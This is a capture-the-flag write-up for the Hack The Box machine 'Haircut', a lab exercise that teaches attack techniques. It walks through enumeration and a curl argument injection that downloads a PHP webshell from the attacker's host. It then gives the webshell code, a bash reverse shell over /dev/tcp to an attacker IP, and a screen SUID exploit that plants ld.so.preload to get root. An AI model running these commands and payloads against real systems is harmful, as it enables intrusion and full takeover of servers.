HTB - Haircut
Machine info
Haircut is a fairly simple machine, however it does touch on several useful attack vectors. Most notably, this machine demonstrates the risk of user-specified CURL arguments, which still impacts many active services today.
https://app.hackthebox.com/machines/Haircut
Enumeration

We begin our ennumeration by searching for open ports with nmap tool.
1
sudo nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.10.10.24 -oG allPorts
We find ports 22 (ssh) and 80 (http) open, so we first take a look at the webserver running on port 80.

Wappalyzer web extension show us that the site’s programming language is PHP, which is valuable information at the time of doing web enumeration.
We do a web scan using the tool feroxbuster in order to discover directories and files with the extension php on the webserver’s root path.
1
feroxbuster -u http://10.10.10.24/ -x php -t 200
Gaining a foothold

The results of feroxbuster lead us to a file called exposed.php which allows an SSRF vulnerability that let us process requests against localhost inside the webserver machine.
The output from processing the request seems like one of the command curl, so we make some tests and find out that our input is being concatenated to a curl command execution. We can take advantage of this in order to manipulate the command to fetch a request against our attacking machine and save a malicious file inside the webserver adding the -o parameter to the command to save the output to a file.
1
http://<ATTACKING-IP>/php-webshell.php -o /var/www/html/uploads/php-webshell.php

This way we upload a webshell, which we can access through the path /uploads/php-webshell.php of the webserver.
This is the payload of our php webshell in which we can execute commands via the cmd parameter.
1
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>

Now that we have RCE on the victim machine, we can send us a reverse shell for convenience.
1
bash -c 'bash -i 1>%26 /dev/tcp/<ATTACKER-IP>/<PORT> 0>%261'
Privilege escalation

In order to escalate privileges we check for files with SUID permission.
1
find / -user root -perm /4000 2>/dev/null
We find an unusual binary screen-4.50 with the SUID permission, so we look for an exploit and luckily find one.

We try to run it on the victim machine, but gcc seems to be broken, so we follow the compilation steps of the script locally on our attacking machine. That should leave us with two files, lihax.so and rootshell that we have to transfer to the victim machine on the /tmp directory. Now there we finish to execute the commands from the script.
1
2
3
4
5
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
And that way we gain a root shell on the victim machine.
The flags for user and root can be found on /home/marie/user.txt and /root/root.txt respectively.